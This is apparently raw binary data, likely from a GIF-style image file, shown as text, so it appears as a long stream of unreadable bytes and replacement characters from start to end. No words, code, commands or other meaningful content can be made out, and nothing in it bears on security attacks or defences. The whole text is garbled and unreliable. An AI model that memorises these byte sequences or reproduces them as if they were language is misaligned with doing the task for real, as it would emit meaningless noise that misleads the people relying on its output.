1C/#��r�F�.�a	ġ�����aGl�΂�,�	�!����*�5�2d�1^���u<���Tg��Kⴃ�/=�H�&~*�RxR0A����еj�j��lM2[�^F�$�2�QW`0��T�"v�V9d [d kX&E�T�C> 0.A+6c��b7��Q7�������P-J�����KH��,���`UI��g�B���u/����A��Y�t1����16@wŧ'��i5�6�[�4��t0��xM�\�%#)$OS��,*�7�q
E5(�U{'���pP0v0�f�=�̶���#�V�~�C"�Ao37�b�3��c-`)��)�*ȁ�خ���\��*ة������2�Jg0��`ڲ-]�\�Ѫd`N`wq�w���$�vR���j��k5NX-6
�\�#+�1S0�u�����^�6��x{+�{)}��J%no�ES��1?���j�Z��r�^�Iq��1#H5B��]���x���2 d�k��mN��T�Vk�v���h��g�blL�-�u�Y�	��r1�i!�0��t3�ী��v�0]�"U��]#�+2��WOu`�vz���y3��7P�7^��h���"=�O�TBS�5�&��SsI"
�!"
�� �T�q�3�8��큜�/� 
��c���蘀�2w+�y+��H�� f���fcX���10X���ґ����yV:hw��Rx7t��j�L!���CY�c�� :�N9�B&�U�[	j�7c�(��T��TI����z/5�J����6�4�#��}��i�cBɀ�6��y��2�3B�Vnl؀̠C��G��7W���6@�f�g�kw]���?4؟�Z<��1�$�#$�,!��Qi� ��2�VǺUn��!]�c@�"�7#UC�Z2W�v��z1#7]4P�c1V7�  ���!5
T"&��9�>��@����iأ�6`W�����Z�[B('���:�#�Cv	�ˠ츀�R�6׫Hhut�q���jux��:�����1�:Ѿ���Lw��mv$�i#� ���yU�R�����k��1���Dz4b�b�)F�T�y2�|��ov�i�|��`���JB�n j��l
7����q������ m�(�1�����d�9��r�!+��t��t�Q��  ���9K_���6<�R[G��\�p�W!	�z��
R��c��pXXk��
�(��"�>��u�T]��c�����pp0�iĀ0>#lK9� ��$�X".�z�c�&�͉�ħ��C �#`�<�'6�U���2 ޡ�:9i�ӳn|����$������ ����u�A�;��_'�\���{���Kw�.�Ib���U�N7ft�%0�{5�u��|T���A�A|�|�Qz���� Qۇ"t�|�A$D�> �tQ� �.�X��py�cۨg�����]�@ (�/r;C�©�˨^����j�6��[0��힏(��v]�<����`��-���_rW;�vȉ���A�v�f�T�%�\3���`��]�����Ee�����	��<~J��&R���R�#��'�4����lq��띶�B"�B��fҝrY������IXX����k�-�������[����j��3��]����_�`w�щ��w��x10��x;��1u���`��u^�7�f�͵}���nE*!��%��#Vl�nS�"�S@��3��u?� �
Z��"�5��Ȯ#@v�+���j�[�Gwԇ�,�3�o��Jyȷ<9Y	L�F_����#Y1Q�}݉�a��MxZ~����k�@92��  "IA0�1�&,��%�S� ( əAF|��P�1>|�Vn�`d�%��V����M�b@!��ț2�(��ѣ!�P��̙0:,X���҆e�����.�wK��@��8����^��3�A���Vd���#Ê	�I���[�Çŉ���a��K�2�ʕv�9pf΀C�
��M�y6��u��a��U�O����I�'�y�M����u�6�ˁVTP"J�zC��
-��.+4~�ؑ��7!�p���M@��
z,PN�1��ς�UW�DD��]�)@�1�l�y��PX���N:��#�Xd��9C4�Aq�%�r�W�|����`#`�}�c8�9��b�0�#d<�>vf�%��<���g��&C(V���^^p�F\��T��f�%��%����ql�f�T��HsO���EQwLv	�P����E��!����H�`A�I�1r�|LP)#6�T�I6�4Z��v�9 ��*��_B!-��ld�����c���:m���p�d,^T�G6�%9�Xc������$��5�m��`XhlLJ�y���Tl�� O���qia���6�T��UT��� �P�u���Z�0Co�48t!�G�n�Mt�VL �����)����g|!jD�
� ��R��g B�lb@ �m�j`�<�·aq�@�8�[O�Uׄ{5+�`h4N����cb<Bfص�UN��]�$�I����&�Z�����r�Eh�n��o��Ypa)P���2�z���MN�ޝA�=�_�2�籤-�l���T�I��h�����I��
��
��c���-����O:�s��Ĳxױ*뗳(9�׍�9ٓE�u�N���Nl���C	`��
��A
���:��] Κ�G@��k*�Y��¸VH�f�2����
$bg��3B�AQ=� HJ�:���Y�b�LR�`!��0�QYw̡�  ��"r��m,a	�OVV�г2�`q!j.R�����`!7̷C-�iGA"Rb�u�'�mH������8�FX�R�Z��/ 9o��Ȧʆ6�I\�C�����Dt�i���#D������=�a�D`�a)��d���џ�lw�CJ*'��4(qʣmP��Ã�V��0@OE���H�9+Z���36�m�H��Z���$�h닑���ź�
� ��/��9�x
��8�� �� �3<���[Pa`;�!,���$���N�\�a�	O.|�6���� �	L���Q�����
Q؀��SR�@B���C*�`A�as�0Q�D&Ԇ �3���"5��5��g��Ŧz2��Q��Ô�0lsҎ���k:�m�̔dЂe�+�t�S�Ox���m��>�C-�Tx�\��R�@.��$ОRJ��V��� �Lq���0	xP�M���|@x��J����� ���]��W����� �(z�ɡ�T�"�Y�
X���أh>�HY��b����-�|���T�5-¤q��L7���@��u��Zъ�"�p����U z��K�߼�W�H�t2*��֯��(�J����`'"�w�'����8'��+0| R�S�
�+?"�V���]%��������0vp~��X�ʕ`u�mu��D�y .��[ܦV7l��f4���:�|j��8��6�qK4����@�,�w�%/ZAD��H�3�f5���ifs"֬�8�Y�	6��[PQ%X�i~3y��XLA�n���hDz
��"b�07nwѡ� `@�� ��aGMj��(� 4}ל�;�Y hn/�]����K��A�d���w�e[���To�Y�1A�꒏�\�<�}�4�d��8C�P���TP@؝y��޼җ�E@��ˬ�;�X��Vu�ٜ�z��c&o���H�b�8�P��<�x@�,���{B��FD�p3[��ָ�ba���Sb��GN�
&�/믟��斻��a&3y��{�.6<��0��]�	ᚦc��ɜok՞�7ӎ�]Z�㚲���/n�4y���� P�pa�4�Њ���-G;�׾����.7;�	��@�b��ާ0�o!����� x�+��}��<��7���E�%��-L�򘿼�!]h����u~���j����d�;�ˌzB�>�`6��s]�
��u���t�Jf�݊z��-��hي҇�{�6�G���^���(D�x��b�hF{�Ѣ?D���M A�ӯ~��?��E�����w��܇���-4��[ 	����f`�X� ��i��y�y�瀻��'P�X��x'��[~�Wo�rh�r�6w.�zs�zaq����T�E�M^Dlڢ6ΖFD�\�� \t|B�\R�{N%F��4�RQ�Q�x�� �'[x~�W~���b�  	�ǅ���ii�gh�iM�o�0[0�@��p�7x�x�py�xg	����p�Ǉ�0p�X�dp��
X���zq��+�fnGw�� &X��xvrWv�&fa6i��s�%��kAP-\@�#��|٢M�q6�ԕ 	���\FHtO����E�t��EPx.�5�`}x��G 
� ~�'
� ~���~��~�'	`؅��f���h��h��wbGv��
�A^��f��
��o�V�y� G���!���
��&肛�v*�v����`���1�o�(y\H��U#8]��|N5$h�U��E�F�t��t�%tC�54I���Έ{#P�W�
��	� ~����b��d��g�[���~����wh'�vhggwVovg�&z�Wv��h%x��'
��P
)� �'P� 	��/�v�H�Y�����9�����P�j��zy�pA@5y
٣#�Є.I$i�>cD|�����0	�=x�T7�CW��] �X��8�P�����g���~G酺�~I�~ߧ��p�{�hE�w��o��;�^���5f�	��O�q�p�y��Wx�0p�@p���G�@���z�hVy�����Y' ��)�"(��9��9����x����q�L�dQ��AX\C���#�0�3)�Uw�˦�?2���AZ�3�DDS�}��vr@� ):w��.������Yy��}��7�h�g�v�>j������w�Y�FZ������y��ِ%i� �.��}��i�����Y�������j)�D:�GD��!�M8)*�>�h�ŧ�	�F8��XU˄���=ʓ�uZ���$:`0����ٍs����v�ࢢ0�kǨdIh���B�A�Jځ���࣪J��8i1Wf�@� _*X�*ȕrf�w�W��	�H�Z���Z�~)
�ɟ��w�@D�P�T�Yo��pj�L���2鋟i�/9��He��E�8-����ubK!:]�w��yٞۨ{Y�IY�MІ�6f��wx���p�Ǉ��~�	�phB��Eqgqv�^�v��^i`��v|~X
��:�ĺ��y�%x��Ǫ�Xx�P4��mz|�%$
JdC�d�w�=��&��4��r|*�_á� �Vh	�9�M0�����7��g~d��ڵ-j���zcFi�ڎ���(hf�A:s�oD:4�O�lŏ�{ �n�7o��j��f�b��1
�j�
�J��{�`���ʟ��w��3�0<�æ`����F�b�\�t0�����ڳĦ�LƋǗ�u��˂{�i�D����Kٔc؛� �
gv�nk�-GfSJ�p������hE*y�K�N�%�3'sb���.��
_�kg��lk�z�uw�����s��xf����;E6u*�>_Dt�Ft���p���vz�F؃�M1�����Q�PК� x�x ���i��L9��K����3*��V��j�q!��`��5�q:\:��=Lc�^B�R�*�F���b�����N���1X�j��fE<��qDd��k��#�E]J��O�#�W|�w�wz�u��/�=�(2Y��[<i!���@9B)���~����x��<�]���Kw��foPo�')���<�^iÈ`�����ĺ:gm�f5loK�z��'wY��'��{�f�����+�!5)Ǐ1��K�F�tZ|j��
�wz�9�\?���]�y��8��&
UIh�ʍ�����������:w�
��[gofv�7������*��'��Fi2(s�dY����\��(� �Σ8�z��%�X*����	��ڞ��x��	��[<S2�%$����E|�� ������@��9�r��Z.�����Jy�(�.X���z��0ʨ�ocKi��u裴���H�ȇ�G�Ȁ	g�rK��Y��
��Y����'����
_���9�m����h���	�i�n����hz�&��]l4]��l�caӹ�����p�\�
l�Zu^����:-@�[�/R��<^f���v��[��l6w˻vS
h�7*	�`5 ۰]�@۱]5�vi���[А����
�Ж�}�s�����͸�Xݓ��Э�y�j���I�t���G��H ��"?�Ц'�Fi�>'�M���,҈=ߊ�Ʊ��JHt�(��g���J�SD`�V�a0^�vn�����{q��kz>Mfiwvꌆ���=J�fpԧ:���J���Z�ѫ�9�����	�j�e�ᇘ�
݂ɸ_]���r��t�[�	����ٓ>F���6MԢ����,�	W>��L}���g��ۦDpS��
��X,<X~ePzVP&�2L	�g��5چ����(���F��Yyx��E}�y�@�J�ԍȁ"ށ
Ȑ���2ڞ���6Ο*��&�����W^��G$?4�|
jF�-u6���I�#��Y^�@�{L�����N0�
��]�@�;^b�jw��ǾoF�o��zY���h�����Χ��{�ύ����k)��m�"��Z
�#[������(Xw�+z�ݾpfĥx�wS���靋q�$k�|C8�l�T��Ň����m��ͧ����<7���������M@���e��&�~xI����l��8�m��̀�-���B��j�� ��B��ƭܵ����
��iډ�ɥh��Įv�2Ǐ��S�%���Uܢ=[���]�޺��ب��<ug,�l<�-�m��x�������!?��a������~���/H�-w�
�h��9��9���X�hۺ-��<�lg���w����0�fs&zW�rt���oʲ/��,zl6��\f�I��&� Y����6d_$R�����j����m��p��A%��B-��b����r(���'��9p�(�YY�>ͨ0wě�\X��_�9p���5����6i"j��XZ)���Y�D#B|ְ�B�
5.��СDJ!��I	b"-�|@c��Dͤ9S�D8q"������Y��Z"�a�<�B9��͉S'Q�H�*5��p��}'�kW�^����Y�g$���-ٲn׆6\W�p�z���J���,C�W�w�:Ԥq��rLα+�˻$$x3fǎ-E�l��A,���h��y���f)�M{6-Z���j2�w,D�Z�rI噵�ɑ[�8�tF�-������%O�d)S�wQ��T�E�|y\鷤����ݾ-��C`�<-�R�*/*U���f����J���f���J+-�"�p��D�¼��6B���<80�/<��}�eńb��&��,&�ᣔH��{�(-�1"���r4�#���8']�� *8`�*h�3Z�'�|3� ��Ȣ�(IA�5C��;�b�iQ�;�
𬠂:E���m�)�"����o)y�����z�)���R�(t�A%�t���b�+R�Ԩ:�ED%���
X!��\��
k��cR)�R�a��Xb��WJ�x��7x��Gj} �"D�m)ٖ[�(�uWnu�K+�c]#�@тB�e��޳��>RZ�6X�N�Ѣ2gr���Ȼ���Ͻ-%�P�o�Zh#�P&*�$�@� tb��2<�T����N�J���@�PԺ�+*�`	%D�6"
(X7-x�Z���v"�{$H_:͠�h:蠂���:��)V��@DmDt@����b^�E���tqߓB*vͨI��&:�,�<?k��7�~����BJ)��rF��%(٩o�J��/%�Q͂-�%l���.���+2��
(����fqe�� k��A A�A��x�_������|�-�z�8�L�C����� |��g�5I�X���d
���ߧB}�� :���4OZ��c�)`!qDc��pD!�a�pt��V�"�(�����`@��*�����Tk9��N�)��Nf7s�X0�Tq�V�@3<,x�+vq��&���ha�!^&|J�'=1��	�IH�FE�d{9�L/���)1�5`�^C��k
]���Ǹ�1�q�I���$���-$��# ��Z%�!� OB�C���*�%AV������@䄎� d��\V�"�e�e,s��N��O��-��KS&�P�Am��`^�<D�g���Q��ۅ���#3|g��Ab1ł��j����.fFG��lj3p*6���b���Y�K>_���#��d:x<�v���F�;������]������g*��OTLvЁ2/v��N��	�R�����#��r0b8{w�]�x�H^K������ty�#^A��/|y&_-BLP�5�l/��#���ׄ�6�7�#��Ǌy��Τzl`����<-L�COz̺��m;��2�1�gI� S ���Y*S���Ĳ��>(�rY�
_7*'d�C�l�m�[f���e�g�b33��e�8���7�I*��S�ڤ� R/�ᰨ,b*c��َ<3��<[�#���4���x�4V��լK�n�C�u�� ,6��PhΡNHW��9�x�T-#�^+�T��P.�{]]���P4�"�P"��m*m�_*�j-�.`���7�����
:�T#U{-kWB��2pEe��oX$U�\Q��n�K��č��E�����b=t�O}��V�m�2� ��*�o`
A���_v^��w-4�{eF!��jUh��@�XѪVT�������H*�ֳ(Q�"P�>bI�i�TӧT�c�{�"+Ҷ�~j��+U�5z��<�;D�%4�Wv����w�4X���Y�B�k�!t�($��I��v� d��W�%]��$s�Ƀe/am͗��h"2�}=APD�!���pt�s�cg_R�Gv�U+�9��)6��A�-�+4�X�@��$�9i�n�XbD�F݃�Y6�I���fʹ�����r��˰O�͙�+�^\�:��0֜���dW^�g?Ѩ[��(`>p��T�ۄ���W4�ED��lu�1�)�emʰ�]s�m�g�LP�otˑ����fw��8\��E^�R�)��_[��R6F�9��2^���,f�mx�8Z��+%c-�.o�K�HES����7��E5Z��,���t&qh��"� Êz�,G@��%qB�oI�G�d�[&ɧ==��]Yg\���#'X4}%)���D��[V�c_�k��U����O�p�(�D��ǿԓ��IHذ���DF{�p��E�����{��������1�h�Fb!mG�.�M��PaK\:AZ��޻B�+Y��Jٛ��#����P�
����Y������D��0��(�����)��Q���	�	�QԢ��1.�Y������R+qk �X?<1� ��F��c1 $+�4{÷��Ý�P����p����*���S,[ۨ�������04��u�����*�A+��3d�x����Ԟ��ɨ�=<��ٞ-0�Њ"7�6��V��V�V`3�@?�A>a��0+2�4I��L,N�DNąRHd@\ء]���eȘƺ��H5P2�:���+�(��(-���� Y��Vd��"���5���3���`�� ���3�Z�譯*�H*���P0"=T>���9�@D��&:�<ƙ�.���3��.� �:�9���S� ��<)H��4��4M{��p��cEW��Qj�"kS��Z��������=�.�;���	n9�Z>Ǔ#�°�8?���jJ�aG��CuD��3mdA���v�3��w� x|��G.�.I	"9�0+�E#�H4��ȁD.KS�����[EV����(���v(�pHK�����³#,q�d�0�������n�9/��v�9� �g�2k���j�� :���1:������	�� K��4�08..(�3x��P��\�9��J�K$x�MN�DO�DRE�D��!�
�ƒ�X��L鿴t�V3/�|K��B�Z,��$��V!���K�	D �j�uAV@�� �� p�u�2�*y�k�xϦI��σ�4K��Ȗ4���*�:��l�w����00 �u� 3�����Y������� +�9�Y�) �\ 
�sH�l�)�X�(���\8O�8�ڋ�P��N}��XaY�+��.�GJ�	J�tI�s9��t�^�`�)�R'��)�'o�R)�Ґ��3�1�"�O0"]��/0�78�(6�Ғ�S΃���6c3��َ�0�Vx�ӣ :�E�
�B�$��x��k�
y��еJ
ЇV� T��Zq!%��<�Y�Q=R+Y�0� +��&�#>
\����\�<\�`A34�g��"x�2�2e��[�\�qqV4U�	��"� Ё�0�� 8�7� �\�Ut=�oٖsmWw}Wt%�I��E��R�Q
 ���/22R�HK�Q��(�g�.���P��P-�X}� 
�2��؋/�V�9 (�'-� �Ub9�"���`�xٗ ���].��0�V�V��� �K���0
B�� �V�5��r=���p�S^��u�Z�ݼ]�!M��C%���ڏ�t�R� ,X���=U;|��\S
b�[%����$�� h��9���X. Y��ڧ��M�7hYǅY�=��  �7U�m�փڀ�\��� ]�(ZB(]BHZ���׿Q\^uZ3]VgUV��r�].kVfu�$=���֋�\��85��`�MQ[�\���=���|�ޮx��s|p��p���YX� <�#��uZ�=�>2�/0������_$8��� (�� �,`6,� �`��6��0�����Ձ�Y�]ܿy���Ҥ\�]S��S0 	�6�.@�V���{/��H؉�!SN�}ь��`���ؙK�8S���� �%,� ��V]����=��%�/`Y*��D�_`J��_��B���j�>`� F��7� Ƃ7�+@���p�V�Ձ��+�������EP5�xS8�V�ӡi�Q��5Z��ry(�
��!/��aRv^
����:����Db���H����6(_�����S+&d�m�70ȅ\�eJ=0HN�(8�j��j� ,`n`c� :F`�� (`�X��V8�����7h���Ѭ\��~d95 n�d{����9��)�ΐ`KRh�9;҉E�N���I��� ���yc(��5�)Fs���ECv�a~Y���7��8c�f�j@�����17��΃m(��  ���p(BF\Cv1aE�`q~dz�VINZ�EZ��j 5�����!X���8˳��(q 8W�.��hL�+kkȃ[6
7��]���"��.{��a �g���.؀��ȃ�n��k�iB�`#���g �7�.����k�-�3@������vjIlo�����B����T��Q�j�,b霫��W�h������b��VFP(�u �bd��/`a~��L�v�\�~g 8nz�i�#��擆/0�=c����֯ͮ���sC> {��3��a]g��Vz��-Z�m�.NҊ��ۆ��  !� � ,    ,, � �	H������a�?/���@�3
���@	��y,q$������a�p�6�n܄ ���b��d&�%K�d�"�*�'⟦���Ԥ)�&8U�&�A��1�>\���ڿl�Ȓ5����l��v�֭n��ƕK�O -c�hI�
��L5�b۶%<�Pq�R��Eس�9�=�I�����ӨS�ޣ�1 ���m�1����@!ZYBΑ��R*�Au0gr�	��?���bã������Z��T˚<D�糽��V����
)��6����ic�6i�e�Ye�G�]�p�!���Z�r0�$��	��X"l�	�%��e�y��?�%�be/&"Q�y������"P>I��k��Ql�t��S�DP"DXHՈ\*� �H9�5�@01�O�A��#���4���n"��f���S"H��|z���b��6� � �5P[ِe�Y�<z�6�eW]B��}�r�Gv�I��h�$��P����)�%c��$QI�܈MC<���A(APk��E�!i�L��mO���pO��a*��Q ��8^z	M�H��?1��B6���c��O��	�T�a�V홧	gUm��
U���L��l�%��Ŏ]��)�uc*%������`�6AE&2S(wF���q�½Ia"ɤW� �Я<���@��
��O&�BQ����FO�fQH$���+�:��4��cNP���C%%b���{�Q�Y��yQ��^V�50*���8\�Yk=��Y�����	�E�]4pM9��qc� � ����*�(�aM5eϜt�'7�g6�	r�jC �б� �����-�dq	;�e��CH�|�C�6�Qo�u�f	&�m�zx�-70�K��e-!�Nd��q�8YQm���Q��Y�S+^������G���E����)�-`!�k\���8n�>X�ݩ�?BV��l�d%�L�R��ϼ�3�����$�A�S6����w?CH/��	H!pl@B��p�$�\����6r�=�G؆�pt ܨX�b�,^chZ�AhNd�ѭ@��U-����e��~I�`�9IU0A�H ��ƀw�Ge��;�@������:ʑ& "}�l`�Ta�.4IPT`�d`BDL��fRI�h`�J0*����oȳ�M ����ְ���P�D���(1j��d���@�Z+.�y���5ܑ(��М���(L�JS.G:�>N�gU4A���H *��~�р@"��R��B)H�eRj���"�kpC���@�@�%�&<d�T��%K�cU���2-�e��J� #]�"��PAw���/��3�����?��XD�6E�ٓ
P��.S7�	���g͝z� Fc�%�TL ܸ �0FsF�!�!����6��tsD������"��c���C�e@�BX���'.��\�3��}C �B�����U*NYR�4	U
����ʦ�̥"dJRjzӛ��40�����P!�:2j��� �5�M�n�4v�ƈP�i�!�5X�����1�6`��@�1��}�P�Ib@���T$��O�c���Q����=�P~&� I�&R�sAp@�s�"��JE�,ݠ�� �X!4l��� �t�|X�0�-��$��D�RֺL=.�f�p����@C*����A�;�|Ha�Y�a�jìe=�Ύjч ���Z��J�kp����ʆN��7(�Y�ژ�Z��^QA�z��� %��6�@����"�n�%��q�T��� �/��� ��ڑ�`�,�`�
S�$s"3�*QS���e��<���X�O@+��S +�� �@�� �5Y���C���gI�4$�G2�`c��f����y�e�G����;%��P��G �b�y׻11���p3z.�t��2��L��a�r8!�� �8��'(�����m�2li���!��Su��:QJ��Uژ�%��J��[*����%�	2T�<�� ��d�7I#��6A�=B�$������n�wrc��2b��%(EQ�ܗ���YNL�W��<PM c0X=�� �z��O��t�A���Z���6@�BGa  d<��x��	r�W	D6&��K'SVS�C2���F
rk�Om�oq^��㗽f��@����Q�s�ه�D[�IAA�@e �&�jи�Gu�I�@��e6$B11%�0L4v��5~��
��#o�sr��ƀ	>�!�`�!KHC�E��n�@�Q� ���`P [v�e�4��7y+�%;UB=%�P�j��JI1'��r�PEHdgp��z�Ad�;��K7H�D��$�F�7|8H�p0m�����E4�=�^�b�c&�E֓�%v��A"`Wo�f�?~�/`�r�S�X�&)�%9�6y BDC�A �D^YT^�v��0�)~��Ay%_��9��"���k25)!"�Ck����	�D6�3�T94d<�zDE0 ��K�6E�4��UЃ�8(ė�Q���h@���R�h�59�0ڱ^f�9G* ���jm"&�>�R�:U�'*@�r�|��@P�V���@)�`dA�[�5: 0�=�w�U^�e1� ��Q�6R�Qb�s+�a5�b�8BFA:+�2S[�7R�q�d����4�ĥs��4WPBDTuNmA|��Q�\��-���(�0.�x��=��mP6P0�U ��I�g��dW�g�/M�����cP�W� A�����# �H�� \�Qw�=D�E�V1$��  V�@�Qr����q����x+%���c'�r�1(��J���"���%�,�3��4@�s@��p4׊��P�0����p �a��hzN� p�J���y�C5�9���nSOs"Oa%5���Mޤ�� � 'D��+�`�y:)���=ɇ�h��3�
P�[�2���G���#uS(ac��
��	�1-��g[W=�+8DT#9T�){�x )��IB�N�k0�� �g���m@��0FH��`P0�#0Q�I&E""q��i~�u�'�!=��)�pK��eÈ�  -0�Lq	��g�hP��w�E�X����iC� P��N�` �`��r�'E0t+ւS����2�.��AS
zS4��ʑ[8�K:�z�4��'ɡ�{�d6�zL �@�P�@i�:2��p �P�pP�J�.�r5�v��I��BB�f[XO�!K� 
�Z��#PVЇ��d&8+ �j�H #����:�*�LP�0�i�I�����N
�` |@~y�Ub���� ��(�r��4��z����DZ<�I�虒�s�d�A���Jsπ{+�L"��K K �� �nplO�@@ m P� P����W�cTr�j�NXX_�*'I�c E$��QTF� �rUH0z0V;�B�V@�ڵ]���*� N�ye����#�pz���&�1RE�)2�ʑ2�y,�>-w Š*0��"hM�8g \Z�`���p�Z>�{RuD��s� � �0��-�p���H`�#�V�V�G�n�b���CW�?�
?��I� 
}����6` �pDCgV����[ 	P ���$K��2����@r
��@���y ���b�G y����ʣ d=&Q+$�&0zj����Sv�QV�3�dT��
�g����{F$H�l"y� � ����� g��\��8ӡ'h ��q���.%�
0�!$q5~J=�S_g�_2�]����T�.�Q��g�QF�3 a�'���h�y�b� l`�ܰP��:��� ��� m�nk +@��XS���-�u�/��Qr(�����50�7jt�<\��<�s��z��k��_0�;T%�G	�p� ��P�\��?���CD���t0 �q=r x6�?�.���@/s"E6P�R!|��H���E�V }���  � P@ `:`^�m�K�0l�� t^�h�e�D��Ю�y��uZ�/t��5`:ChPt-��<K#��˖���A4�� �p/�J�KҚ�A���˵� `\JF2 F��<U�,��:L%���;�NM���s�:���3�Z����Q��z��P��  �V c��: �:@���h�a)���0@p ��tL�ߐy�Ƿaj�ǐw��Ұ~�B#E�2`��q�r#6�=����0\ `s={aT��F'ڡ�芳qD��{� |74	�!�ٛ���#@0�H�dH@�4�˝y��9L	�~�kÜ�P�t�=�LlM��~�< �����,�`ma�9�- h��A�
�E��o�@^�
T�_@	�l�� �h`y
���{��~aM�;��ģE֔
�0Z��)2� ���P%��ss7�3���c(Ks���!J��*
��۸��(�A0����hӳ,҅�)]�g��&/B�Xr�H/�d�	�0���S��#1p�=��<����� ��h��P_�x��E@	E  0�)@	|~ Dp a@�p��� s����<N�.��Ƿ��2�5gz�YM}@+0	P��f�e�`:��+.T�L�} <�
\p�ܙ�K�3�A����}]���h���z`�2�T�cK�Դ�-/��ő*h&D���4[c 3 L	�0�3@�?0���P��p5 ��
F`l ����y��� x�.�EP0 ~�w}���*� A����;��a��$�d���az}@z` X� �� ݊�7q���)�[�B�D�
���a`:`�	P�:�=0�	��,V0��0Z_���<V��-�.�+��0Db��ئ�.����A2}�����0|�Vp�
}� ����m~�K��a���/�����0�����E@
mP Iq��V`�@ �M���c%���QZ` �pސ L0ɇ����*:p�-T-4u} 9	؂�� �	q�8���1@�e\��έ;nU`F�0��X�Ht��++ 
�pD[�#!Jk��uSr0�	����x�j�t1pf�(�I�t�M�o$�D	F�Rd��"Ɗ!SP*�f ��:�#�N��~��P�f�8sڼ`C'N�6l`��g��#d,J ���i ��u��u���.��%[֬Y�4��@�m^�l�:�������\&l�o��X��؈�6l�R��b|�1�Ι3B�ʑӇt�i�.��s�t	�r��0!"���$&���m[ >��� 6 ?� ����}��+h$l���Jo0&*B�b��!B��Ɗ�����P�|���f���φ��� `D�p I �q�	���p��j�֑�*�*l�[H��Y�k(�"� $���k���r�&(`�"�ڰ��(0�H#t���>�������V��l��@h���L+�59b3a6ܒ�M�mL���j�aBp�	B Vxr�	���� ��^j��D����#!ɽ��q�k2�����H����Z�a�K@�~ډ�
�ҧ>`"�:@�Vt��J�k��B���j+r�i� ���R�rkE(�al��c��@Iv[�)�7 �ˊ&@���0"�xlIK6�C�z���>l�ô#lX�Bz���`;"�T��M�t�&�@VhG�9�� )	�a�B��6��b ����2r�#k�@��[&Ma��(i�7"�� wґA�R�r��L���l�`�:H���r��u����� 'Cn�Zb�x��,�(7���@����,5ζ[0#��@�D!�qà��6&x'�<ᢕ�DJO>��}{��F9�Æ?ԩ��#Lk�#��̈́#"^�6-��u�a&Bi�	rȁi��O+<Q�̳�x�B��[����~z����H��6��@Ѐ��\� �\��i��͆�|������^)l`k��'�%��@�$�':� ��#Y�}@��v7Fe��*
� �cC����3�#IG�!z@�?��K�J�� � �_�	D�lX:�%Cud1A*���{��BBDG<�B	|O P�N� �M�'y��?8����#�P'��E/j ֳ��65�6��hx�v��hi|Y*��쨥l	� �:l� �UeBݸ�����dh�����dq�_W��l4�q�`'�҅�\�#��q���gl D8��3pAH	!F �`A| �
����4�a]S���&�G*�2�T����]0)��q�ă�P �(�{�`FXf�P
��r�S�E��#_� |���/<�h�}#�i�5�+i�P���p�����\=�*W�Ƅ��BlY�9:�
DG�
8���X�<�R�D�xE�HEJ�J�"�J����u�c��(� _��
l�Z`R�@ !�E�@d5�������&Z�d��T�~UA�:`r6�!��y�Z]HA
D�t1)]L/#�������#� ���3d�����? ��ZY�S�����6&�&D�	���}O�(T$���a�~��7���!�!��@��V�r��L=)�`�z�IM+rʍPo$�@��OaPuɥ�b��>T�@  �K�Y�!�"�U�����S;�a�
Y�2x���)G��$ i��	XC�t�XB�ذ��'����a�Y�!0���=B	h#7a�M�Pqi1D��H�Z+*!���"o�nl�[�d|/hr.�5n����f!�NMi�SO=�MA�Ҙ�X��Q� �pF�a+��mP�=�p��UcF3��<�@Q> A`�6&d�_u .!��A�"�o��uA��R.l`�A�~D8��D.��7�Y)�8 ��z@� �g?��$!7mr�oz�bkac�UP�׾v��
U������$Xa��W`/hr'# )����٧�A�d9=����A�wAP���4O�]0
� �����ZW:>6�[!��= a4!�7�q�#��"ߊ �1Vڀ��? ����? ,�g�T� � p`L  Q�㜯��5�t�o�7KWi1��:�	İ-�\�n�c������ 
���e�i6����gt�lg���(q��)!��z�X)�5�R����	 
P���d��E�H �|u@�Z?�j4=��>�B=�C��t�*�WI(0�7�$��3h�IOZ �H��'���P����`E�# �r�=��ρ@#-��&��ё�b`B"�uiɊ�c�5����X2�C��B�W��jS`EF�Q+(w�mK��XУNȂyR�~h'���J��҈K��� �Z�c�t�u�F��$�k8m�o = 
��*ϣ>�,�, �� '�����w؀0�=��8۫$�C5��� `9k 9���7��/�  (���9o��z x�$H�6���]S��� �˾�c-�B������"�c�s�s蕬3������)����P<��#B���6��"�~��G�%��c@'u:+ t: *h� +8�2� @xȝS�	�@$�Ȇ��3p@��:�@�*>��;#��&�	��<hq�m��ɀ�y"XV(	�*½�!��N�DJ�P�>vp�/04@  ���Ep�	9�5�Ѝ$��� �(CP:ژ���b��7$�;4?9�;����"�
�/� p�(0�A0�B�)Q��"�ꡄ[ #/z�|��1R�o��1 P�y�]��H�Ȣ�8��r�+7 'X�1��`F���^<�`F��\����:��
tp�0�
���Hӛg�n��������0`9�p)��qǞ�	 )d>&   �8�y�&ԩ>�}$CT��T�@� ^@
�CA��3�3m�C<�Ap��g��%��^()���@����H���1�O@�/���I��Y�yB,y�Ŀ�tJ'�t��0�L����4��+�g�ɞL�@)q@ e,��&o0Ʒ�=�=؀�rȕ�CH^a.8 600"(�� ����$"��"0��Ǳ؀7Ёt�K&�K@�, �5��eJ{,Ӻ���G�P��T��a�o�:S���ò0v�C,�B�逿���Ȋ$ %���&�ȷ���1�(  ��Y�:� �'/R�R��\0�L'�V`����x� �u�!�pȕq���+�tH��@�l����YA�j���t`�
M�˺�� 
��2@ � �$Р�A�#�O��*y�O�q�ԱP�G�'`P&��P�@��E��Z9�+�P]K{��G`Lܐ/- G��L�!�:B�LC�Sv`�l`����[t(M-�h%�I��<H��` �R�R#��?hOx��(V8�'��)؃^��[����#<B���,� "��D V'#h�!���(!�&Y� q $9���"u�N+��� 	P���c+���x�2x�'H��F.�����>�.��8�.@���[вGX��d�% p�0 �Y&/��.L2�2�P�<LLH- ��1���a��9DVx�X|�����6V0�@�����$�x��(�+��h�(�F<�˘��c�I*�ƑK�#���6p��[�_1S�r-n�S�SF�9��?B�oH� ����AFb�05*h�0��O��8Ђ��805��.Ё���,�ٲ�PGx Z�ձ���7�2!�1���x�~�ձ���L�ZO��=DȮ����n8�l@�l��������X���^h�0D����B�6���Y<�x�/x(�LPB�����՛	��g�(:���yh�� r`?Ѵ��P=
)_e|��/�:� �et���X_՚G`�U @����5 �ލP 1�8� �V�0�((pu���Q]Gop�(�yذ�1��|D��<��c�10����Ln���;4�k�a[΄ѩ(��V���`����Q<�  ��6�=���m�q����MVȀL\���[�I�p�H�����Ȅ'�.h�����2a��
